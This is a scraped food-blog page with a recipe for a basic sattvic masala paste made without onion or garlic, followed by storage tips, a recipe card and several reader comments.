<label>
<span class="screen-reader-text">Looking for Something?
</span>
<input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" />
</label>
<input type="submit" id="submit-field" class="search-submit" value="Search" /></form></div></div></div></div></div><div class="sticky-header"><div class="container"><div class="site-branding" itemscope itemtype="http://schema.org/Organization"><div class="site-logo">
<a href="https://www.firsttimercook.com/" class="custom-logo-link" rel="home"><img width="1097" height="243" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp" class="custom-logo lazyload" alt="First Timer Cook" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp 1097w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-300x66.png.webp 300w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-1024x227.png.webp 1024w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-768x170.png.webp 768w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-271x60.png.webp 271w" data-sizes="(max-width: 1097px) 100vw, 1097px" src="[data-uri]" style="--smush-placeholder-width: 1097px; --smush-placeholder-aspect-ratio: 1097/243;" /></a></div><div class="site-title-wrap"><p class="site-title" itemprop="name"><a href="https://www.firsttimercook.com/" rel="home" itemprop="url">First Timer Cook</a></p><p class="site-description" itemprop="description">( Easy to Learn, Simple to Cook )</p></div></div><nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<button class="toggle-btn">
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
</button><div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3200"><a href="https://www.firsttimercook.com">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3269"><a href="https://www.firsttimercook.com/category/gluten-free/">Gluten free</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3268"><a href="https://www.firsttimercook.com/category/vegan/">Vegan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3270"><a href="https://www.firsttimercook.com/category/baking/">Baking</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://www.firsttimercook.com/category/dessert/">Dessert</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3767"><a href="https://www.firsttimercook.com/tag/odia-cuisine/">Odia Cuisine</a></li></ul></div></nav></div></div></header><div class="top-bar"><div class="container"><div class="breadcrumb-wrapper"><div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<a itemprop="item" href="https://www.firsttimercook.com"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" />
<span class="separator"><i class="fa fa-angle-right"></i></span>
</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.firsttimercook.com/category/uncategorized/"><span itemprop="name">Uncategorized </span></a><meta itemprop="position" content="2" /><span class="separator"><i class="fa fa-angle-right"></i></span></span> <span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.firsttimercook.com/basic-sattvic-masala-paste-no-onion-no-garlic-masala-paste/"><span itemprop="name">Basic Sattvic Masala Paste | No Onion &#038; Garlic Masala Paste (Nut free &#038; Diary free)  (with VIDEO details)</span></a><meta itemprop="position" content="3" /></span></div></div></div></div><div id="content" class="site-content"><div class="container"><div id="primary" class="content-area"><div class="right"> <script data-ad-client="ca-pub-9686917784021042" type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> </div><main id="main" class="site-main"><article id="post-445" class="post-445 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-diary-free tag-festivals tag-foodiemondayblohop tag-ginger tag-gluten-free tag-homemade tag-no-onion-no-garlic tag-tomato tag-vegan tag-video-recipes latest_post sticky-meta"><header class="entry-header"  ><div class="container"><div class="entry-meta">
<span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/basic-sattvic-masala-paste-no-onion-no-garlic-masala-paste/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-28T06:56:22+05:30" itemprop="dateModified">April 28, 2021</time><time class="updated" datetime="2020-07-20T18:45:00+05:30" itemprop="datePublished">July 20, 2020</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h1 class="entry-title">Basic Sattvic Masala Paste | No Onion &#038; Garlic Masala Paste (Nut free &#038; Diary free)  (with VIDEO details)</h1></div></header><figure class="post-thumbnail"><img width="315" height="473" data-src="https://www.firsttimercook.com/wp-content/uploads/2020/07/no2Bonion2Bno2Bgarlic2Bmasala2Bpaste2B2528No2Bnuts2B252C2Bno2Bdiary25292B11.png.webp" class="attachment-vilva-sidebar size-vilva-sidebar wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 315px; --smush-placeholder-aspect-ratio: 315/473;" /></figure><div class="content-wrap"><div class="article-meta"><div class="article-inner-meta">
<span class="byline" itemprop="author">
<span class="author">
<a href="https://www.firsttimercook.com/author/cooksasmita/" class="url fn">
<img alt='Sasmita' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/481d3ef8d239309372a9bf4dcf283111.jpg?ver=1768020671' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/0ba02b7b9ac370e4ffc080c778fd36d4.jpg?ver=1768020671 2x' class='avatar avatar-70 photo lazyload' height='70' width='70' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;' />                                Sasmita                            </a>
</span>
</span><div class="social-share"><span class="share-title">Share</span><div class="bhp_single_ajax_like" id="singlelike-445"><span class="favourite single-like like"><span class="fav-count">0</span><a href="javascript:void(0);"><i class="far fa-heart"></i></a></span></div><ul class="social-list"><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.firsttimercook.com/basic-sattvic-masala-paste-no-onion-no-garlic-masala-paste/" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://www.firsttimercook.com/basic-sattvic-masala-paste-no-onion-no-garlic-masala-paste/%20&#038;media=https://www.firsttimercook.com/wp-content/uploads/2020/07/no2Bonion2Bno2Bgarlic2Bmasala2Bpaste2B2528No2Bnuts2B252C2Bno2Bdiary25292B11.png&#038;description=Basic%20Sattvic%20Masala%20Paste%20|%20No%20Onion%20&#038;%20Garlic%20Masala%20Paste%20(Nut%20free%20&#038;%20Diary%20free)%20%20(with%20VIDEO%20details)" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Basic%20Sattvic%20Masala%20Paste%20|%20No%20Onion%20&#038;%20Garlic%20Masala%20Paste%20(Nut%20free%20&#038;%20Diary%20free)%20%20(with%20VIDEO%20details)&nbsp;https://www.firsttimercook.com/basic-sattvic-masala-paste-no-onion-no-garlic-masala-paste/" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li> <a href=" https://wa.me/?text=https://www.firsttimercook.com/basic-sattvic-masala-paste-no-onion-no-garlic-masala-paste/&#038;title=Basic%20Sattvic%20Masala%20Paste%20|%20No%20Onion%20&#038;%20Garlic%20Masala%20Paste%20(Nut%20free%20&#038;%20Diary%20free)%20%20(with%20VIDEO%20details) " rel="nofollow" target="_blank" data-action="share/whatsapp/share" ><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li></ul></div></div></div><div class="entry-content" itemprop="text"><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Basic Sattvic Masala Paste | No Onion &amp; Garlic Masala Paste (Nut free &amp; Diary free) (with VIDEO details)' data-link='https://www.firsttimercook.com/basic-sattvic-masala-paste-no-onion-no-garlic-masala-paste/' data-app-id-name='post_above_content'></div><p dir="ltr" trbidi="on"><blockquote class="tr_bq" style="text-align: left;"><p>
<strong><em>a simple Indian masala paste using few ingredients for festive time which is completely nut free &amp; diary free&nbsp;</em></strong></p></blockquote><p><img decoding="async" data-src="https://firsttimercook.com/wp-content/uploads/2020/07/no2Bonion2Bno2Bgarlic2Bmasala2Bpaste2B2528No2Bnuts2B252C2Bno2Bdiary25292B11.png" src="[data-uri]" class="lazyload" /></p><p>Masala paste if pre-prepared and that too homemade, doesn&#8217;t it sound super awesome ! Masala paste is a most&nbsp;common part of any kind of meal preparation if there is any curry dish (which may be a dry masala dish). Pre-prepared&nbsp;masala paste surely saves a loads of time in the cooking process. And the best part of these type of masala paste is these&nbsp;can be made in advance and can be stored in the refrigerator or even in freezer to use later on. If keeping in freezer, then&nbsp;that has to be first thaw and one can use that masala paste. There are varieties of masala paste we can make ahead of time&nbsp;like Bhuna Masala, Tikka Masala, Korma Masala and lots more.</p><p>But most masala paste includes onion and garlic which we generally avoid during festive time, isn&#8217;t&nbsp;it ! So here I have come&nbsp;up with a<span style="font-size: large;"> <strong>basic Sattvic Masala Paste </strong></span><strong>or<span style="font-size: large;"> No Onion No Garlic Masala Paste</span></strong>.</p><p><span style="color: #444444;"><br />
</span></p><p>The preparation process of this masala paste is super simple and quick as well. There is no need of soaking any ingredients.&nbsp;First a fine paste is prepared using some tomatoes, ginger, whole red chilies, cumin seeds and bay leaves. Then&nbsp;in a pan, cumin seeds are allowed to crackle in few tbsp of oil. The paste is then added and fried for 1-2 minutes. Then some&nbsp;spice powders like coriander powder, turmeric powder, red chili powder along with salt are added and mixed well. Everything&nbsp;is then allowed to cook till the oil starts separating from the masala paste. It is done by now, the masala paste is allowed to&nbsp;cool down completely. I have kept the masala here completely <strong>nut free</strong> and <strong>diary free</strong> as well.</p><p><img decoding="async" data-src="https://firsttimercook.com/wp-content/uploads/2020/07/no2Bonion2Bno2Bgarlic2Bmasala2Bpaste2B2528No2Bnuts2B252C2Bno2Bdiary25292B3.jpg" src="[data-uri]" class="lazyload" /></p></p></p><p><h4 style="font-family: &quot;Times New Roman&quot;;">
<span style="color: #444444; font-family: &quot;verdana&quot; , sans-serif; font-size: large;"><em>Dietary note :</em></span></h4><p><ul style="font-family: &quot;times new roman&quot;;"></ul><p><em>✔&nbsp;</em><em>Vegan</em></p><p><em>✔&nbsp;</em><em>Festive friendly</em></p><p><em>✔&nbsp;</em><em>Gluten free</em></p><p><em>✔&nbsp;</em><em>No onion &amp; no garlic</em></p><p><em>✔&nbsp;</em><em>Nut free</em></p></p><h4 style="text-align: left;">
💡FEW TIPS TO STORE AND USE :</h4><ul style="text-align: left;"><li>Always pick a neat and clean airtight glass jar or a zip-lock&nbsp;bag or even BPA-free airtight plastic container.</li><li>These can be stored in freezer or simply in refrigerator and accordingly the shelf life varies. Use within 1-2 weeks if keeping&nbsp;in refrigerator and if freezing, then it can be stored for about 1 month.&nbsp;</li><li>Use a clean and dry spoon every time while taking out the masala paste from the stored container.</li><li>If keeping in freezer, then at the time of use simply take out from the freezer, thaw and then use.</li></ul><ul style="text-align: left;"></ul><ul style="text-align: left;"></ul><ul style="text-align: left;"></ul><ul style="text-align: left;"></ul></p><ol style="text-align: left;"></ol></p><p>This kind of masala paste is extremely useful for to make a dish within few time. Just take out from the jar, saute a bit, add&nbsp;the rest ingredients and cook, that&#8217;s it ! So by making and stocking these, one can save a lot of time in the kitchen&nbsp;particularly and able to make a delicious dish without compromising on the taste. In festive time, we have a lot of puja,&nbsp;sweet preparations etc and in those situation this sattvic masala paste comes to a rescue for sure ! Do try to make this basic&nbsp;masala paste in advance which will surely speed up the cooking process and spent quality time with your near &amp; dear ones&nbsp;during festivals.</p></p><p><ul style="text-align: left;"></ul><p><h3 style="text-align: left;">
The event related to this post :</h3></p><p><img decoding="async" data-src="https://firsttimercook.com/wp-content/uploads/2020/07/Foodie2BMonday-1.png" src="[data-uri]" class="lazyload" /></p><p><span style="color: #444444; font-family: &quot;verdana&quot; , sans-serif;"><span style="color: #444444; font-family: &quot;verdana&quot; , sans-serif;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: #444444; font-family: &quot;verdana&quot; , sans-serif;"><span style="color: #444444; font-family: &quot;verdana&quot; , sans-serif;"><span style="color: #444444; font-family: &quot;verdana&quot; , sans-serif;">Monday is here again and th</span><span style="color: #444444; font-family: &quot;verdana&quot; , sans-serif;">e&nbsp;</span><span style="color: #cc0000;"><em>Foodie Monday Blog Hop</em></span><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: #444444;">&nbsp;team has decided the 256th theme as &#8216;</span><span style="color: #444444;"><em>Desi Base Curries</em>&#8216;</span></span></span></span><span style="color: #444444; font-family: &quot;verdana&quot; , sans-serif;"><span style="color: #444444;">&nbsp;which is suggested by Preethi di this time</span></span><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: #444444;"><span style="color: #444444;">. F</span></span></span></span></span></span><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: #444444;"><span style="color: #444444;">or the&nbsp;</span></span></span>theme she suggested to make a desi (means Indian) masala paste which can be stored to make a dish later.&nbsp;So here I have come up with this&nbsp;<strong>Basic Sattvic Masala Paste</strong>&nbsp;and&nbsp;<span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="letter-spacing: 0.5px;">contributed for the theme. And yes, do not forget t</span></span><span style="color: #444444;"><span style="color: #444444;">o check her latest addition&nbsp;</span><span style="color: #cc0000;"><a href="https://preethicuisine.com/onion-and-coconut-curry-base/" target="_blank" rel="noopener"><span style="color: #cc0000;">Onion-Coconut Curry Base</span></a>&nbsp;</span><span style="color: #444444;">too</span></span><span style="color: #444444;">.</span>&nbsp;</p></p></p><p><em><span style="letter-spacing: 0.54px;">Now let’s go through how to make &#8220;</span></em><em><span style="letter-spacing: 0.54px;"><em><span style="color: #444444; font-family: &quot;verdana&quot; , sans-serif;"><span style="letter-spacing: 0.54px;">Basic Sattvic Masala Paste</span></span></em>&#8221;&nbsp;at home 👇</span></em></p><p>&nbsp;&nbsp;</p><p><h3 style="text-align: left;">
Video procedure of this &#8220;No Onion &amp; Garlic Masala Paste&#8221; :</h3><h3 style="text-align: left;"></h3><h3 style="text-align: center;"></h3><h3 style="text-align: center;">
<iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="315" data-src="https://www.youtube.com/embed/R5dGmZE_16s" width="560" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></p></h3></p></p></p></p></p></p></p></p></p></p></p></p></p></p></p></p></p></p><ul style="text-align: left;"></ul></p></p></p><p><span style="font-weight: bold;">: Recipe Card</span><span style="font-weight: bold;">&nbsp;:</span></p><p></p><p class="ccm-wrapper" id="recipe"><img decoding="async" data-src="https://firsttimercook.com/wp-content/uploads/2020/07/pin-it-2.png" src="[data-uri]" class="lazyload" /></p><h3 class="ccm-name" style="border-bottom-color: rgb(122, 122, 122);">
Basic Sattvic Masala Paste | No Onion &amp; Garlic Masala Paste</h3><p class="ccm-btns-wrapper ccm-hide-on-print"><a href="https://www.recipesgenerator.com/p/print.html" target="_blank" rel="noopener">Print</a></p><p class="ccm-print-options"><button id="ccm-printWithImage" onclick="ccmpr(this);">With Image</button><button id="ccm-printWithoutImage" onclick="ccmpr(this);">Without Image</button></p></p><p class="ccm-image"><img decoding="async" alt="Basic Sattvic Masala Paste | No Onion &amp; Garlic Masala Paste" data-src="https://firsttimercook.com/wp-content/uploads/2020/07/no2Bonion2Bno2Bgarlic2Bmasala2Bpaste2B2528No2Bnuts2B252C2Bno2Bdiary25292B11-1.png" src="[data-uri]" class="lazyload" /></p><p class="ccm-author ccm-info-child"><strong>Author: </strong>sasmita</p></p><p class="ccm-time">Prep time: 5 MCook time: 10 MTotal time: 15 M</p><p class="ccm-summary">a simple Indian masala paste using few ingredients for festive time which is completely nut free and diary free</p><p class="ccm-section-ingredients ingredients"><h3 class="ccm-head" style="color: #c1ae60;">
Ingredients:</h3><p class="ccm-section"><ul><li>Tomato 4-5 no.</li><li>Ginger 1.5 inch</li><li>Whole red chili 2 no.</li><li>Cumin seeds 1 tsp + 1/4 tsp</li><li>Bay leaf 2 no.</li><li>Coriander powder 2 tbsp</li><li>Red chili powder 1 tsp</li><li>Turmeric powder 1/2 tsp</li><li>Oil 3 tbsp</li><li>Salt as needed</li></ul></p><p class="ccm-section-instructions instructions"><h3 class="ccm-head" style="color: #c1ae60;">
Instructions:</h3><p class="ccm-section"><ol><li>Wash and chop all the tomatoes.</li><li>In a blender jar make a fine paste of tomatoes, roughly chopped ginger, whole red chilies, 1 tsp cumin seeds and the bay leaves.</li><li>Heat oil in a pan.</li><li>Add the cumin seeds and allow to splutter well.</li><li>Then add the masala paste and fry for 1-2 minutes.</li><li>After that add the spice powders, salt and mix again.</li><li>Allow to cook till the oil starts separating from the masala.</li><li>Turn off the heat and allow the masala to cool down completely.</li><li>Store in a clean airtight container or in zip-lock bag in the refrigerator, or even simply freeze !</li></ol></p><p><h3 class="ccm-head" style="color: #c1ae60;">
Notes:</h3><p class="ccm-notes">Use within 1-2 weeks if keeping in refrigerator and if freezing, then it can be stored for about 1 month.<br />
The recipe can be halved or doubled as per the need.</p></p><p class="ccm-posturl"><a href="https://firsttimercook.com/2020/07/basic-sattvic-masala-paste-no-onion-no-garlic-masala-paste.html">https://firsttimercook.com/2020/07/basic-sattvic-masala-paste-no-onion-no-garlic-masala-paste.html</a></p><p class="ccm-keywords ccm-hide-on-print">Festive masala paste, tomato, coriander powder, ginger, Indian Masala Paste,</p><p class="ccm-categories ccm-hide-on-print">Festive time, Homemade masala, nut free, diary free, gluten free, ready made masala, vegan</p><p class="ccm-cuisine ccm-hide-on-print">Indian</p><p><h5 style="color: #bcbcbc;">
Did you make this recipe?</h5><p>Tag<a href="https://www.instagram.com/firsttimercook" target="_blank" rel="noopener"><strong>@firsttimercook</strong></a>on instagram and hashtag it<strong>#firsttimercook</strong></p></p></p><p></p><p><img decoding="async" data-src="https://firsttimercook.com/wp-content/uploads/2020/07/no2Bonion2Bno2Bgarlic2Bmasala2Bpaste2B2528No2Bnuts2B252C2Bno2Bdiary25292B2.jpg" src="[data-uri]" class="lazyload" /></p><p><strong><span style="color: #444444; font-family: &quot;verdana&quot; , sans-serif; font-size: small;"><br />
</span></strong><strong><span style="color: #444444; font-family: &quot;verdana&quot; , sans-serif; font-size: small;"><br />
</span></strong><strong><span style="color: #444444; font-family: &quot;verdana&quot; , sans-serif; font-size: small;"><br />
</span></strong><strong><span style="color: #444444; font-family: &quot;verdana&quot; , sans-serif; font-size: small;">You may also follow me on&nbsp;&nbsp;</span><span style="color: black; font-family: &quot;verdana&quot; , sans-serif; font-size: large;"><a href="https://www.facebook.com/firsttimercook" rel="noopener" target="_blank"><span style="color: blue;">Facebook</span></a><span style="color: #444444;">,&nbsp;</span><a href="https://www.pinterest.com/firsttimercook" target="_blank" rel="noopener"><span style="color: #cc0000;"><span style="box-sizing: inherit;">Pinteres</span>t</span></a>,&nbsp;</span><span style="color: black; line-height: 17.12px;"><a href="https://www.twitter.com/firsttimercook" target="_blank" rel="noopener"><span style="font-size: large;">Twitter</span></a><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="font-size: large;"><span style="color: #444444;">,&nbsp;</span><a href="https://plus.google.com/+firsttimercook" target="_blank" rel="noopener">Google+</a><span style="color: #444444;">,&nbsp;</span><a href="https://www.instagram.com/firsttimercook" target="_blank" rel="noopener"><span style="color: black;">Instagram</span></a></span><span style="color: #444444;">&nbsp;</span></span></span><span style="color: #444444; font-family: &quot;verdana&quot; , sans-serif; font-size: small;">and&nbsp;</span><span style="color: #444444; font-family: &quot;verdana&quot; , sans-serif; font-size: small;">can subscribe for free to get new recipes directly into your inbox 😊</span></strong></p></p></p></p><h3 style="text-align: left;">
<strong>PIN for later :</strong></h3></p></p><p><img decoding="async" data-src="https://firsttimercook.com/wp-content/uploads/2020/07/no2Bonion2Bno2Bgarlic2Bmasala2Bpaste2B2528No2Bnuts2B252C2Bno2Bdiary25292Bpinterest.png" src="[data-uri]" class="lazyload" /></p></p></p></p></p><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Basic Sattvic Masala Paste | No Onion &amp; Garlic Masala Paste (Nut free &amp; Diary free) (with VIDEO details)' data-link='https://www.firsttimercook.com/basic-sattvic-masala-paste-no-onion-no-garlic-masala-paste/' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Basic Sattvic Masala Paste | No Onion &amp; Garlic Masala Paste (Nut free &amp; Diary free) (with VIDEO details)' data-link='https://www.firsttimercook.com/basic-sattvic-masala-paste-no-onion-no-garlic-masala-paste/' data-app-id-name='post_below_content'></div></div><div class="entry-footer"><span class="cat-tags"><a href="https://www.firsttimercook.com/tag/diary-free/" rel="tag">Diary free</a><a href="https://www.firsttimercook.com/tag/festivals/" rel="tag">Festivals</a><a href="https://www.firsttimercook.com/tag/foodiemondayblohop/" rel="tag">FoodieMondayBlohop</a><a href="https://www.firsttimercook.com/tag/ginger/" rel="tag">Ginger</a><a href="https://www.firsttimercook.com/tag/gluten-free/" rel="tag">Gluten free</a><a href="https://www.firsttimercook.com/tag/homemade/" rel="tag">Homemade</a><a href="https://www.firsttimercook.com/tag/no-onion-no-garlic/" rel="tag">No Onion No Garlic</a><a href="https://www.firsttimercook.com/tag/tomato/" rel="tag">Tomato</a><a href="https://www.firsttimercook.com/tag/vegan/" rel="tag">Vegan</a><a href="https://www.firsttimercook.com/tag/video-recipes/" rel="tag">Video Recipes</a></span></div></div></article></main><div class="right"> <script data-ad-client="ca-pub-9686917784021042" type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> </div><div id="comments" class="comments-area"><h2 class="comments-title">
8 Comments</h2><ol class="comment-list"><li class="comment even thread-even depth-1" id="comment-422"><div id="div-comment-422" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Poonam Bachhav' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1768234011' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1768234011 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Poonam Bachhav</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/basic-sattvic-masala-paste-no-onion-no-garlic-masala-paste/#comment-422">
<time itemprop="commentTime" datetime="2020-07-21 01:42:00">July 21, 2020 at 7:12 am</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>With the ongoing festive season, your saatvik curry base is such a timely post Sasmita!</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-422" data-commentid="422" data-postid="445" data-belowelement="div-comment-422" data-respondelement="respond" data-replyto="Reply to Poonam Bachhav" aria-label="Reply to Poonam Bachhav">Reply</a></div></div></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-423"><div id="div-comment-423" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Archana' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1768234011' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1768234011 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Archana</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/basic-sattvic-masala-paste-no-onion-no-garlic-masala-paste/#comment-423">
<time itemprop="commentTime" datetime="2020-07-23 03:52:00">July 23, 2020 at 9:22 am</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>In my place I very rarely use a satvik masala recipe.  Your masala seems like a great starting point for me. Bookmarking.</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-423" data-commentid="423" data-postid="445" data-belowelement="div-comment-423" data-respondelement="respond" data-replyto="Reply to Archana" aria-label="Reply to Archana">Reply</a></div></div></div></li><li class="comment even thread-even depth-1" id="comment-424"><div id="div-comment-424" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Swati' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1768234011' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1768234011 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Swati</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/basic-sattvic-masala-paste-no-onion-no-garlic-masala-paste/#comment-424">
<time itemprop="commentTime" datetime="2020-07-24 01:16:00">July 24, 2020 at 6:46 am</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>No onion no garlic masala will come so handy during fasting season or when preparing for guests with dietary restrictions.Love the beautiful and the easy recipe that we cna make in bulk and store for anytime use.</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-424" data-commentid="424" data-postid="445" data-belowelement="div-comment-424" data-respondelement="respond" data-replyto="Reply to Swati" aria-label="Reply to Swati">Reply</a></div></div></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-425"><div id="div-comment-425" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Priya Vj' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1768234011' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1768234011 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Priya Vj</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/basic-sattvic-masala-paste-no-onion-no-garlic-masala-paste/#comment-425">
<time itemprop="commentTime" datetime="2020-07-25 03:43:00">July 25, 2020 at 9:13 am</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>Yummy presentation as usual and this Satvik version suits my family taste . Loved the subtle use of spices and masala in the making of this gravy .</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-425" data-commentid="425" data-postid="445" data-belowelement="div-comment-425" data-respondelement="respond" data-replyto="Reply to Priya Vj" aria-label="Reply to Priya Vj">Reply</a></div></div></div></li><li class="comment even thread-even depth-1" id="comment-426"><div id="div-comment-426" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='preethi&#039;scuisine' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1768234011' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1768234011 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">preethi&#039;scuisine</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/basic-sattvic-masala-paste-no-onion-no-garlic-masala-paste/#comment-426">
<time itemprop="commentTime" datetime="2020-07-25 06:20:00">July 25, 2020 at 11:50 am</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>No onion and no garlic base curry comes in so handy during the festivals. Thank you for the flavourful masala that be made ahead and freezed. I am so happy to try all the base curry recipes.</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-426" data-commentid="426" data-postid="445" data-belowelement="div-comment-426" data-respondelement="respond" data-replyto="Reply to preethi&#039;scuisine" aria-label="Reply to preethi&#039;scuisine">Reply</a></div></div></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-427"><div id="div-comment-427" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
